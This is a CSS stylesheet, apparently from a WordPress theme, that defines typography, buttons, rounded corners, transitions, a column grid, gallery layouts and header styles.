h6, .h6 { font-size:14px; line-height:20px; padding:0 0 13px 0; font-weight:400; text-transform: uppercase; letter-spacing: 1px;}
.widget_area li h1, .widget_area li .h1,
.widget_area li h2, .widget_area li .h2,
.widget_area li h3, .widget_area li .h3,
.widget_area li h4, .widget_area li .h4,
.widget_area li h5, .widget_area li .h5,
.widget_area li h6, .widget_area li .h6 { padding-bottom:6px; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
.h1 a, .h2 a, .h3 a, .h4 a, .h5 a, .h6 a { color:#232a34; }

.sidebarStyleDark h1 a, .sidebarStyleDark h2 a, .sidebarStyleDark h3 a, .sidebarStyleDark h4 a, .sidebarStyleDark h5 a, .sidebarStyleDark h6 a,
.sidebarStyleDark .h1 a, .sidebarStyleDark .h2 a, .sidebarStyleDark .h3 a, .sidebarStyleDark .h4 a, .sidebarStyleDark .h5 a, .sidebarStyleDark .h6 a {
	color:#ffffff;}
.big_text { font-size:18px; line-height:27px; }
:focus{ outline:none;}

/*list*/
.post ul.sc_list_style_iconed,
.post ul.sc_list_style_arrows,
.post ul.sc_list_style_disk { margin-left: 0; margin-bottom: 30px; }
ul.sc_list_style_iconed li,
ul.sc_list_style_arrows li,
ul.sc_list_style_disk li {  padding: 0 0 0 20px; list-style: none;}
ul.sc_list_style_iconed li:before,
ul.sc_list_style_arrows li:before { display: block; font-family: "fontello"; width: 16px; height: 22px; margin: 4px 0 0 -20px;  float: left; text-align: center; line-height: 22px;}
ul.sc_list_style_disk li:before { content: ''; display: block; width: 6px; height: 6px; margin: 12px 0 0 -13px;  float: left; }
.sc_list_item p { padding-bottom:0 !important; }

/* definition lists */
.content dl { margin-bottom:30px; }

/* table */
table { width:100%; border-spacing:0; border-collapse:collapse; }
table td, table th { border:1px solid #dddddd; padding: 4px; }
.content table { margin-bottom:30px; }

body[class*="woocommerce-"] table th, body[class*="woocommerce-"] table td,
table.wp-calendar th, table.wp-calendar td,
#pageNavSlider table td, #pageNavSlider table th { border-width:0; }

/* Media elements hook for Safary */
.me-plugin { position: absolute; height: 0; width: 0; }

/* Buttons */
.roundButton.border > a,
.squareButton.border > a,
.roundButton.border:hover > a,
.squareButton.border > a:hover,
.squareButton.border > a:active,
.roundButton.border_1 > a,
.squareButton.border_1 > a,
.roundButton.border_1:hover > a,
.squareButton.border_1 > a:hover,
.squareButton.border_1 > a:active
{ background:none; }

.squareButton.global > a:hover,
.squareButton.accent_1 > a:hover,
.squareButton.accent_2 > a:hover,
.squareButton.accent_3 > a:hover,
.squareButton.dark > a:hover,
.squareButton.gray > a:hover
{ color:#ffffff; }

.roundButton.border:hover > a,
.squareButton.border > a:hover
{ color: #ffc455; }

/* Main content width */
body { min-width:1200px; }
.main_content { min-width: 1200px; }
.sidemenu_left .main_content { min-width: 1170px; }
.main { width:1170px; margin:0 auto; }
body.fullwide .main:not(.main_fixed) { width: auto !important; padding-left: 50px; padding-right: 50px; overflow:hidden; }
body.fullwide .topWrap .main { overflow:visible; }
.mainWrap:after{content: ''; clear: both; display: block; height: 0;}
body:not(.video_bg) .mainWrap { overflow:hidden; background-color: #fff; }
body.transparent_bg_content .mainWrap { background-color: transparent; }

/* boxed */
body.boxed .boxedWrap { width: 1300px; margin: 0 auto; }

/* boxed or wide with sidebar */
.sidebar { width: 370px; padding: 5px 0 0 0; margin: 80px 0 50px; }
body.woocommerce .sidebar { width: 270px; }
body.woocommerce .with_sidebar .content { width:860px; }
.with_sidebar .content { width:760px; }
.sideBarRight .content { float:left; }
.sideBarRight .sidebar { float:right; }
.sideBarLeft .content  { float:right; }
.sideBarLeft .sidebar  { float:left; }

/* fullwide or fullscreen with sidebar */
.fullwide .with_sidebar .content, .fullscreen .with_sidebar .content { width:auto; max-width:100%; }
.fullwide .sideBarRight .content, .fullscreen .sideBarRight .content { margin-right: 300px; }
.fullwide .sideBarRight .sidebar, .fullscreen .sideBarRight .sidebar { margin-left: -250px; }
.fullwide .sideBarLeft  .content, .fullscreen .sideBarLeft  .content { margin-left:  300px; }
.fullwide .sideBarLeft  .sidebar, .fullscreen .sideBarLeft  .sidebar { margin-right:-250px; }

/*clear*/
.clr{ clear:both;}
.clr:after{ display:block; height:0; clear:both; content:'';}

/*position*/	 
.alignleft { display: inline; float: left; margin: 0 30px 15px 0;}
.alignright { display: inline; float: right; margin:0 0 15px 30px;}
.aligncenter { clear: both; display: block; margin: 0 auto; text-align: center;}
.feedBlock { text-align: center; color: #fff; font-size: 18px; line-height: 25px; font-weight: 300;}
.marginBottom { margin-bottom: 3.5em; }

/*form*/
input[type="text"],
input[type="email"], select,
input[type="password"] { height:53px; line-height:20px; padding:0 20px; box-sizing: border-box; -moz-box-sizing: border-box; }
textarea { padding:20px; resize:vertical; box-sizing: border-box;}
textarea.textAreaSize{ max-height: 500px !important; min-height: 105px;}
input[type="text"],
input[type="email"],
input[type="password"],select,
textarea { font-family: inherit; font-size: 14px; outline:none; margin: 0;
    background-color: #f6f5f3;
    border-left: 2px solid #ecebe9;
    border-top: 3px solid #ecebe9;
    color: #a9a9a0;
    font-weight: 300;
    border-right:none;
    border-bottom: none;
}
input[type="text"]:focus,
input[type="password"]:focus,
textarea:focus{ border-color:#bebebe !important; }
button:focus {outline: none; border: none;}
button::-moz-focus-inner { border: 0; }
label{
    color: #3f3a3a;
    display: block;
    font-weight: 600;
    height: 25px;
    letter-spacing: 0.5px;
    line-height: 14px;
}
label.required:after{ color:#f55858; content:'*'; display:block; float:left; margin:0 1px; }

/*radius*/
.rad4,
input[type="submit"],
input[type="button"],
.nav_pages_parts span,
.nav_comments a,
.nav_comments span,
.comments_list a.comment-edit-link,
.masonry article .status,
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.sc_testimonials_style_1 .sc_testimonials_item_quote,
.sc_testimonials_style_2 .sc_testimonials_items,
.sc_testimonials_style_3 .sc_testimonials_items,
.sc_testimonials_style_2 .flex-direction-nav li,
.sc_testimonials_style_3 .flex-direction-nav li,
.sc_scroll_bar .swiper-scrollbar-drag:before,
.sc_slider_pagination_area .flex-control-nav.manual .slide_date,
#toc .toc_description,
.widget_area select
{ -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px;}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count
/*radius4 top left*/{-moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; border-top-left-radius: 4px;}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count
/*radius4 top right*/{-moz-border-radius-topright: 4px; -webkit-border-top-right-radius: 4px; border-top-right-radius: 4px;}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info,
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info:before
/*radius4 bottom left*/{-moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px;}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info,
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info:before
/*radius4 bottom right*/{-moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px;}
.sc_border .sc_zoom,
.sc_border .slides,
.mejs-container .mejs-controls .mejs-time-rail span.mejs-time-float,
.reviewBlock .ratingItem .ratBubble
/*radius3*/{ -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}
.tabsButton ul li, .tabsButton ul li a:before
/*radius10 top left*/{-moz-border-radius-topleft: 10px; -webkit-border-top-left-radius: 10px; border-top-left-radius: 10px;}
.tabsButton ul li, .tabsButton ul li a:before
/*radius10 top right*/{-moz-border-radius-topright: 10px; -webkit-border-top-right-radius: 10px; border-top-right-radius: 10px;}
.radCircle,
.zoomLens,
.zoomLens:before,
.sc_video_player .sc_video_play_button:after,
.roundButton a,
.sc_accordion .sc_accordion_item .sc_accordion_title:before,
.sc_toggles .sc_toggles_item .sc_toggles_title:before,
.masonry .slides .rsBullets .rsNavItem,
.rsBullets .rsBullet,
.itemPageFull .itemDescriptionWrap .toggleButton,
.author .avatar img,
.comments .commBody li.commItem .avatar img,
.sc_blogger.style_date .load_more:before,
.searchBlock,
.twitBlock .flex-direction-nav li a:before,
.twitBlock .flex-direction-nav li a,
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_avatar  img,
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_avatar,
.sc_testimonials .flex-direction-nav a,
.sc_scroll_controls .flex-direction-nav a,
.pagination .flex-direction-nav a,
.sc_title_bg.sc_bg_circle:before,
.sc_title_bg.sc_bg_circle,
.sc_blogger.style_date .sc_blogger_item .sc_blogger_date,
ul.sc_list_style_disk li:before,
.sc_video_player .sc_video_play_button:before,
.sc_slider_flex ul.flex-direction-nav li,
.sc_slider_chop ul.flex-direction-nav li,
.sc_slider_swiper ul.flex-direction-nav li,
.sc_infobox.sc_infobox_closeable:after,
.widget_area .instagram-pics li a:before,
.widget_area .flickr_images .flickr_badge_image a:before,
.widget_area .wp-calendar tbody td a,
.wp-calendar tbody td.today > span,
.contactFooter .contactShare ul li a,
.twitBlock .sc_slider .flex-direction-nav li a,
.footerContentWrap .googlemap_button:after,
.page404 .titleError > span,
.isotopeFiltr ul a .data_count,
.upToScroll > a,
.tp-bullets.simplebullets.round .bullet,
.tp-leftarrow.default,
.tp-rightarrow.default,
.sc_blogger.style_image .hoverIncrease a,
.sc_contact_form_order .dots > span,
.swpRightPos .addBookmark:before,
.sc_bg_circle.sc_title_icon.sc_title_bg:after,
a.sc_image_hover_link .hoverLink,
a.sc_image_hover_link.sc_image_shape_round .hoverShadow:after,
a.sc_image_hover_link.sc_image_shape_round .hoverShadow,
a.sc_image_hover_link.sc_image_shape_round img,
.sc_team .sc_team_item .sc_team_item_avatar,
.sc_team .sc_team_item .sc_team_item_avatar:after,
.sc_team .sc_team_item .sc_team_item_avatar .hoverLink,
.sc_team .sc_team_item .sc_team_item_avatar img,
.sc_team .sc_team_item .sc_team_item_avatar:before,
.infoTopWrap .phone > .icon-phone,
.infoTopWrap .cart > .cart_button,
.openResponsiveMenu
/*100%*/ {-webkit-border-radius: 100%  !important; -moz-border-radius:  100%  !important; border-radius:  100% !important;}
.imgNav .itemPrev:before,
.imgNav .itemNext:before,
.imgNav .itemPrev .itInf,
.imgNav .itemNext .itInf,
.topWrap .infoTopWrap > .search.searchOpen,
.infoTopWrap > .search
/*25px*/{-webkit-border-radius: 40px !important; -moz-border-radius: 40px !important; border-radius: 40px !important;}

/* -- transition -- */
.postSharing a,
.postSharing a:hover,
ul > li.like > a > span.likePost:before,
ul > li.likeActive > a > span.likePost:before,
ul > li.like > a:hover > span.likePost:before,
ul > li.likeActive > a:hover > span.likePost:before,
.sc_video_player .sc_video_play_button:after,
.sc_video_player:hover .sc_video_play_button:after,
.sc_video_player:active .sc_video_play_button:after,
.mejs-controls .mejs-play,
.mejs-controls .mejs-pause,
.mejs-controls .mejs-mute.mejs-button,
.mejs-controls .mejs-unmute.mejs-button,
.roundButton a,
.roundButton a:hover,
input[type="submit"],
input[type="button"],
.squareButton > a,
.squareButton > a:hover,
.nav_pages_parts > a > span,
.nav_comments > a,
.comments_list a.comment-edit-link,
.hoverIncrease .hoverIcon,
.hoverIncrease .hoverLink,
.hoverIncrease .hoverShadow,
.hoverIncreaseIn .hoverIcon,
.hoverIncreaseIn .hoverLink,
.hoverIncreaseIn .hoverShadow,
.sc_team .sc_team_item,
.sc_team .sc_team_item .sc_team_item_avatar,
.sc_team .sc_team_item .sc_team_item_avatar:before,
.footerWidget .flickr_badge_image a:before,
.footerWidget .flickr_images > a:before,
.footerWidget .instagram-pics li a:before,
.twitBlock .flex-direction-nav li a:before,
.twitBlock .flex-direction-nav li a,
.twitBlock .flex-direction-nav li,
.sc_testimonials .flex-direction-nav a,
.sc_scroll_controls .flex-direction-nav a,
.upToScroll.buttonShow,
.upToScroll,
.sc_section.sc_scroll_controls_horizontal.sc_scroll_controls ul.flex-direction-nav li,
.pagination .flex-direction-nav a,
.pagination .flex-direction-nav a:hover,
.pagination .flex-direction-nav a:active,
.tp-leftarrow.default:before,
.tp-rightarrow.default:before,
body.boxed,
body.boxed .boxedWrap,
.topWrap .search:not(.searchOpen):before,
.topWrap .search .searchSubmit .icoSearch:before,
.fullScreenSlider .sliderHomeBullets .order a,
.widgetWrap .tagcloud a,
.sc_tabs ul.sc_tabs_titles li a,
.sc_tabs ul.sc_tabs_titles li a:after,
.sc_slider_flex ul.flex-direction-nav li,
.sc_slider_chop ul.flex-direction-nav li,
.sc_slider_swiper ul.flex-direction-nav li,
.sc_slider_flex ul.flex-direction-nav a,
.sc_slider_chop ul.flex-direction-nav a,
.sc_slider_swiper ul.flex-direction-nav a,
.sc_testimonials_style .flex-direction-nav li,
.copyWrap .socPage ul li a,
.widget_socials .socPage ul li a,
.contactFooter .contactShare ul li a,
.widget_area .instagram-pics li a:after,
.widget_area .instagram-pics li a:before,
.widget_area .flickr_images .flickr_badge_image a:after,
.widget_area .flickr_images .flickr_badge_image a:before,
.wp-calendar tbody td a,
.footerContentWrap .sc_googlemap,
.sc_price_money,
.sc_price_currency,
.sc_pricing_data > span,
.sc_contact_form input[type="text"],
.sc_contact_form input[type="password"],
.sc_contact_form textarea,
.commentsForm textarea,
.commentsForm input[type="text"],
.commentsForm input[type="password"],
ul > li.share > ul.shareDrop:before,
ul > li.like > a > span.likePost,
ul > li.likeActive > a > span.likePost,
.author .socPage ul li a,
.relatedPostWrap .wrap:before,
.portfolioWrap .isotopePadding:before,
.isotopeFiltr ul a .data_count,
.menuSearch .searchSubmit:before,
.upToScroll a,
.tp-leftarrow.default,
.tp-rightarrow.default,
.relatedPostWrap.sc_blogger article .readmore_blogger,
.relatedPostWrap.sc_blogger article .wrap_bottom_info,
.relatedPostWrap article a,
.widget_area .tabs_area ul.tabs a,
.infoTopWrap .cart > .cart_button:before,
.iColorPicker:before,
#custom_options .co_options #co_bg_pattern_list a img,
.revlink,
a.sc_image_hover_link .hoverLink,
a.sc_image_hover_link .hoverShadow,
.sc_team .sc_team_item .sc_team_item_avatar:before,
.sc_team .sc_team_item .sc_team_item_avatar .hoverLink,
.openResponsiveMenu,
.openResponsiveMenu:before,
.squareButton > a:after,
.hoverIncreaseOut .hoverShadow,
.hoverIncreaseOut .wrap_hover,
.hoverIncreaseOut .wrap_hover *,
.sc_emailer .sInput,
#booking_calendar_container .booking_day_white a,
#booking_calendar_container .booking_day_white a *,
#form_container_all #booking_submit_button,
#form_container_all .booking_clear_custom,
.woocommerce nav.woocommerce-pagination ul li a:after,
.woocommerce #content nav.woocommerce-pagination ul li a:after,
.woocommerce-page nav.woocommerce-pagination ul li a:after,
.woocommerce-page #content nav.woocommerce-pagination ul li a:after,
#booking_container input:not(#booking_submit_button),
#booking_container textarea
{
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.widget_socials .socPage ul li a,
.author .socPage li a
{
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
}

.topWrap .search:not(.searchOpen) {
    -webkit-transition: border-color 0.3s ease-out, opacity 0.3s ease-out, width 0.3s ease-out;
    -moz-transition: border-color 0.3s ease-out, opacity 0.3s ease-out, width 0.3s ease-out;
    -ms-transition: border-color 0.3s ease-out, opacity 0.3s ease-out, width 0.3s ease-out;
    -o-transition: border-color 0.3s ease-out, opacity 0.3s ease-out, width 0.3s ease-out;
    transition: border-color 0.3s ease-out, opacity 0.3s ease-out, width 0.3s ease-out;
}

.topWrap .cart .cart_button {
    -webkit-transition: border-color 0.3s ease-out;
    -moz-transition: border-color 0.3s ease-out;
    -ms-transition: border-color 0.3s ease-out;
    -o-transition: border-color-color 0.3s ease-out;
    transition: border-color 0.3s ease-out;
}

.topWrap .topMenuStyleLine a,
.topWrap .topMenuStyleLine a:after,
.sidemenu_wrap .sidemenu_area a,
.sidemenu_wrap .sidemenu_area li:before,
.swpRightPos .searchBlock .searchSubmit:before,
.swpRightPos .panelmenu_area a,
.swpRightPos .panelmenu_area li:before,
.topWrap .usermenu_area ul.usermenu_list > li > a,
#custom_options .co_options #co_bg_images_list a:before,
#custom_options .co_options #co_bg_pattern_list a:before,
.sidemenu_wrap .usermenu_area ul.usermenu_list > li.usermenu_login > a {
    -webkit-transition: all 0.1s ease-out;
    -moz-transition: all 0.1s ease-out;
    -ms-transition: all 0.1s ease-out;
    -o-transition: all 0.1s ease-out;
    transition: all 0.1s ease-out;
}

.contactFooter .contactShare ul li a:hover span,
.socPage li a:hover span,
a.sc_image_hover .img_hover {
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -ms-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}
header .topWrap {
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -ms-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}

/* Video background */
.videoBackgroundFullscreen { position:fixed; z-index:-1; top:0; bottom:0;left:0;right:0; overflow:hidden; width:100%; height:100%; display:none; }
.videoBackgroundFullscreen.inited { display:block; }
.videoBackgroundFullscreen video { max-width: none; }
.videoBackgroundFullscreen .wp-video { position:absolute; left:0; top:0; width:100%; height: 100%; max-width:none; max-height:none;}
.videoBackgroundFullscreen .mejs-layers,
.videoBackgroundFullscreen .mejs-controls { display:none !important; }
.videoBackgroundOverlay { position:relative; z-index:2; }

/* Magnific popup */
.mfp-wrap { margin-top: 30px; }
.mfp-bottom-bar { margin-top:-70px !important; background-color:rgba(0,0,0,0.5); padding:6px 0; min-height:18px; }
.mfp-bottom-bar .mfp-title,
.mfp-bottom-bar .mfp-counter { color: #ffffff; }
.mfp-bottom-bar .mfp-title { padding:0 40px 0 12px; }
.mfp-bottom-bar .mfp-counter { top: 6px; right: 12px; }

/* Mediaelements player */
.me-cannotplay { overflow:hidden; }




/*=== [ Grid ] =========================================================================================*/

.columnsWrap { margin: 0 -2.5641% 0 0; overflow:hidden; }
.columnsWrap:after { height: 0; display: block; content: ''; clear: both;}

.columns1,
.columns1_1 { margin: 0 2.5% 0 0 ; width: 97.5%; }
.columns1_2 { float:left; margin: 0 2.5% 0 0; width: 47.5%; }
.columns1_3 { float:left; margin: 0 2.5% 0 0; width: 30.8333%; }
.columns1_4 { float:left; margin: 0 2.5% 0 0; width: 22.5%; }
.columns1_5 { float:left; margin: 0 2.5% 0 0; width: 17.5%; }

.columns2_3 { float:left; margin: 0 2.5% 0 0; width: 64.1667%; }
.columns2_4 { float:left; margin: 0 2.5% 0 0; width: 47.5%; }
.columns2_5	{ float:left; margin: 0 2.5% 0 0; width: 37.5%; }
.columns3_4 { float:left; margin: 0 2.5% 0 0; width: 72.5%; }
.columns3_5	{ float:left; margin: 0 2.5% 0 0; width: 57.5%; }
.columns4_5	{ float:left; margin: 0 2.5% 0 0; width: 77.5%; }

.columns1_2 .columnsWrap { margin: 0 -5.2632% 0 0; }
.columns1_2 .columns1_2 { margin: 0 5% 0 0; width: 45%; }
.columns1_2 .columns1_3 { margin: 0 5% 0 0; width: 28.3333%; }
.columns1_2 .columns2_3 { margin: 0 5% 0 0; width: 61.6667%; }

.columns1_3 .columnsWrap{ margin: 0 -8.1081% 0 0; }
.columns1_3 .columns1_2 { margin: 0 7.5% 0 0; width: 42.5%; }

.columns2_3 .columnsWrap{margin: 0 -3.8961% 0 0; }
.columns2_3 .columns1_2 { margin: 0 3.75% 0 0; width: 46.25%; }
.columns2_3 .columns1_3 { margin: 0 3.75% 0 0; width: 29.5833%; }
.columns2_3 .columns2_3 { margin: 0 3.75% 0 0; width: 62.9167%; }
.columns2_3 .columns1_4 { margin: 0 3.75% 0 0; width: 21.25%; }
.columns2_3 .columns2_4 { margin: 0 3.75% 0 0; width: 46.25%; }

/* with_sidebar */
.with_sidebar .columnsWrap { margin: 0 -3.9474% 0 0; overflow:hidden; }
.with_sidebar .columns1,
.with_sidebar .columns1_1 { margin: 0 3.7975% 0 0; width: 96.2025%; }
.with_sidebar .columns1_2 { float:left; margin: 0 3.7975% 0 0; width: 46.2025%; }
.with_sidebar .columns1_3 { float:left; margin: 0 3.7975% 0 0; width: 29.5359%; }
.with_sidebar .columns1_4 { float:left; margin: 0 3.7975% 0 0; width: 21.2025%; }
.with_sidebar .columns1_5 { float:left; margin: 0 3.7975% 0 0; width: 16.2025%; }
.with_sidebar .columns2_3 { float:left; margin: 0 3.7975% 0 0; width: 62.8692%; }
.with_sidebar .columns2_4 { float:left; margin: 0 3.7975% 0 0; width: 46.2025%; }
.with_sidebar .columns2_5 { float:left; margin: 0 3.7975% 0 0; width: 36.2025%; }
.with_sidebar .columns3_4 { float:left; margin: 0 3.7975% 0 0; width: 71.2025%; }
.with_sidebar .columns3_5 { float:left; margin: 0 3.7975% 0 0; width: 56.2025%; }
.with_sidebar .columns4_5 { float:left; margin: 0 3.7975% 0 0; width: 76.2025%; }

.with_sidebar .columns1_2 .columnsWrap { margin: 0 -8.2192% 0 0; }
.with_sidebar .columns1_2 .columns1_2  { margin: 0 7.5949% 0 0; width: 42.4051%; }
.with_sidebar .columns1_2 .columns1_3  { margin: 0 0 7.5949% 0 0; width: 25.7384%; }
.with_sidebar .columns1_2 .columns2_3  { margin: 0 0 7.5949% 0 0; width: 59.0717%; }

.with_sidebar .columns1_3 .columnsWrap { margin: 0 -12.8755% 0 0; }
.with_sidebar .columns1_3 .columns1_2  { margin: 0 11.4068% 0 0; width: 88.5932%; }

.with_sidebar .columns2_3 .columnsWrap { margin: 0 -6.0362% 0 0; }
.with_sidebar .columns2_3 .columns1_2  { margin: 0 5.6926% 0 0; width: 44.3074%; }
.with_sidebar .columns2_3 .columns1_3  { margin: 0 5.6926% 0 0; width: 27.6407%; }
.with_sidebar .columns2_3 .columns2_3  { margin: 0 5.6926% 0 0; width: 60.9741%; }

/* columnsFloat */
.columnsWrap.columnsFloat { margin: 0; }
.columnsFloat > .columnsWrap { margin: 0; }

.columnsFloat .columns1,
.columnsFloat .columns1_1 { margin: 0; width: 100%; }
.columnsFloat .columns1_2 { margin: 0; width: 50%; }
.columnsFloat .columns1_3 { margin: 0; width: 33.3333%; }
.columnsFloat .columns1_4 { margin: 0; width: 25%; }
.columnsFloat .columns1_5 { margin: 0; width: 20%; }

.columnsFloat .columns2_3 { margin: 0; width: 66.6667%; }
.columnsFloat .columns2_4 { margin: 0; width: 50%; }
.columnsFloat .columns2_5 { margin: 0; width: 40%; }
.columnsFloat .columns3_4 { margin: 0; width: 75%; }
.columnsFloat .columns3_5 { margin: 0; width: 60%; }
.columnsFloat .columns4_5 { margin: 0; width: 80%; }

.columnsFloat .columns1_2 .columnsWrap { margin: 0; }
.columnsFloat .columns1_2 .columns1_2 { margin: 0; width: 50%; }
.columnsFloat .columns1_2 .columns1_3 { margin: 0; width: 33.3333%; }
.columnsFloat .columns1_2 .columns2_3 { margin: 0; width: 66.6667%; }

.columnsFloat .columns1_3 .columnsWrap{ margin: 0; }
.columnsFloat .columns1_3 .columns1_2 { margin: 0; width: 50%; }

.columnsFloat .columns2_3 .columnsWrap{margin: 0; }
.columnsFloat .columns2_3 .columns1_2 { margin: 0; width: 50%; }
.columnsFloat .columns2_3 .columns1_3 { margin: 0; width: 33.3333%; }
.columnsFloat .columns2_3 .columns2_3 { margin: 0; width: 66.6667%; }
.columnsFloat .columns2_3 .columns1_4 { margin: 0; width: 25%; }
.columnsFloat .columns2_3 .columns2_4 { margin: 0; width: 50%; }

/* with_sidebar */
.with_sidebar .columnsWrap.columnsFloat { margin: 0; }
.with_sidebar .columnsFloat .columns1,
.with_sidebar .columnsFloat .columns1_1 { margin: 0; width: 100%; }
.with_sidebar .columnsFloat .columns1_2 { margin: 0; width: 50%; }
.with_sidebar .columnsFloat .columns1_3 { margin: 0; width: 33.3333%; }
.with_sidebar .columnsFloat .columns1_4 { margin: 0; width: 25%; }
.with_sidebar .columnsFloat .columns1_5 { margin: 0; width: 20%; }

.with_sidebar .columnsFloat .columns2_3 { margin: 0; width: 66.6667%; }
.with_sidebar .columnsFloat .columns2_4 { margin: 0; width: 50%; }
.with_sidebar .columnsFloat .columns2_5 { margin: 0; width: 40%; }
.with_sidebar .columnsFloat .columns3_4 { margin: 0; width: 75%; }
.with_sidebar .columnsFloat .columns3_5 { margin: 0; width: 60%; }
.with_sidebar .columnsFloat .columns4_5 { margin: 0; width: 80%; }

.with_sidebar .columnsFloat .columns1_2 .columnsWrap { margin: 0; }
.with_sidebar .columnsFloat .columns1_2 .columns1_2 { margin: 0; width: 50%; }
.with_sidebar .columnsFloat .columns1_2 .columns1_3 { margin: 0; width: 33.3333%; }
.with_sidebar .columnsFloat .columns1_2 .columns2_3 { margin: 0; width: 66.6667%; }

.with_sidebar .columnsFloat .columns1_3 .columnsWrap{ margin: 0; }
.with_sidebar .columnsFloat .columns1_3 .columns1_2 { margin: 0; width: 50%; }

.with_sidebar .columnsFloat .columns2_3 .columnsWrap{margin: 0; }
.with_sidebar .columnsFloat .columns2_3 .columns1_2 { margin: 0; width: 50%; }
.with_sidebar .columnsFloat .columns2_3 .columns1_3 { margin: 0; width: 33.3333%; }
.with_sidebar .columnsFloat .columns2_3 .columns2_3 { margin: 0; width: 66.6667%; }
.with_sidebar .columnsFloat .columns2_3 .columns1_4 { margin: 0; width: 25%; }
.with_sidebar .columnsFloat .columns2_3 .columns2_4 { margin: 0; width: 50%; }

/* /columnsFloat */




/*=== [ WP Styles ] =========================================================================================*/

.sticky { position:relative; }
.sticky .sticky_label { position:absolute; right:0; top: 0; width:48px; height:48px; background-image:url(images/sticky.png); background-repeat:no-repeat; background-position:right top; background-size:48px 48px;}
.gallery-caption {}
.bypostauthor {}
.wp-caption {
	position: relative;
	overflow:hidden;
	max-width:100%;
}
.wp-caption a[class*="prettyPhoto"] {
	display: block;
}
.wp-caption a[class*="prettyPhoto"] img {
	vertical-align: top;
}
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd {
	padding: 6px 0 20px;
	font-size:12px;
	line-height:16px;
	font-style:italic;
	text-align:center;
}
.gallery {
    margin: 0 -5px;
}
.gallery .gallery-item {
}
.gallery .gallery-item a {
    display: block;
}
.gallery .gallery-item a img {
    border: none !important;
    display: block;
    width: 100%;
}
.gallery .gallery-item .gallery-icon {
    margin: 0 5px;
}
.gallery .gallery-item .gallery-caption {
}
.gallery.gallery-columns-9 .gallery-item {
    width: 11.1111% !important;
}
.gallery.gallery-columns-8 .gallery-item {
    width: 12.5% !important;
}
.gallery.gallery-columns-7 .gallery-item {
    width: 14.2857% !important;
}
.gallery.gallery-columns-6 .gallery-item {
    width: 16.6666% !important;
}
.gallery.gallery-columns-5 .gallery-item {
    width: 20% !important;
}
.gallery.gallery-columns-4 .gallery-item {
    width: 25% !important;
}
.gallery.gallery-columns-3 .gallery-item {
    width: 33.3333% !important;
}
.gallery.gallery-columns-2 .gallery-item {
    width: 50% !important;
}
.gallery.gallery-columns-1 .gallery-item {
    width: 100% !important;
}
.gallery.gallery-columns-9 .gallery-caption {
    font-size: 10px;
    line-height: 10px;
    margin: 0;
    padding: 5px 5px 0;
}
.gallery.gallery-columns-8 .gallery-caption {
    font-size: 11px;
    line-height: 11px;
    margin: 0;
    padding: 5px 5px 0;
}
.gallery.gallery-columns-7 .gallery-caption {
    font-size: 12px;
    line-height: 12px;
    margin: 0;
    padding: 5px 5px 0;
}
.gallery.gallery-columns-6 .gallery-caption {
    font-size: 13px;
    line-height: 13px;
    margin: 0;
    padding: 5px 5px 0;
}
.gallery.gallery-columns-5 .gallery-caption, .gallery.gallery-columns-4 .gallery-caption, .gallery.gallery-columns-3 .gallery-caption, .gallery.gallery-columns-2 .gallery-caption, .gallery.gallery-columns-1 .gallery-caption {
    margin: 0;
    padding: 5px 5px 0;
}
.post-password-form label { display:inline-block; vertical-align:top; }
.post-password-form input[type="submit"] { display:inline-block; margin-left:10px; height:36px; line-height:36px; }




/*=== [ Header ] =========================================================================================*/

/* Header style */
.topWrap { background-color: #ffffff; }
.topWrap.styleFon { background: transparent; }
header.fixedTopMenu .topWrap.styleFon { background-color: rgba(0, 0, 0, 0.6) }

.topWrap { /*top: -100px; */ background-color: #012d5e; position: relative; }
.topWrap .usermenu_area{ height: 100%; }
.topWrapFixed {/* top: -100px;*/ display:none; }
header.fixedTopMenu .topWrap { position: fixed; left: 0; top: 0; z-index: 2000; width: 100%; }

.topWrap .logo .logo_fixed { display:none; }
header.fixedTopMenu .topWrap .logo .logo_main { display:none; }
header.fixedTopMenu .topWrap .logo .logo_fixed { display:inline-block; }
header.fixedTopMenu .topWrap .logo { padding: 10px 0;}
header.fixedTopMenu .topWrap .logo img { height: 168px; }
header.fixedTopMenu .topWrap .menuTopWrap > ul > li { padding: 23px 0 24px;}
header.fixedTopMenu .topWrap .menuTopWrap.topMenuStyleLine > ul > li > ul { top: 87px;}
header.fixedTopMenu .topWrap .infoTopWrap { display: none; }
header.fixedTopMenu .topWrap .usermenu_area { display: none; }
header.fixedTopMenu .topWrap .menuTopWrap { margin-top: 0; }
header.fixedTopMenu .topWrap .mainmenu_area { min-height: 100%; }

.sidemenu_left header.fixedTopMenu .topWrap { padding: 0 0 0 50px; }
.sidemenu_left.openMenuFix  header.fixedTopMenu .topWrap { padding-left: 250px; }
.admin-bar header.fixedTopMenu .topWrap { margin-top: 32px; }

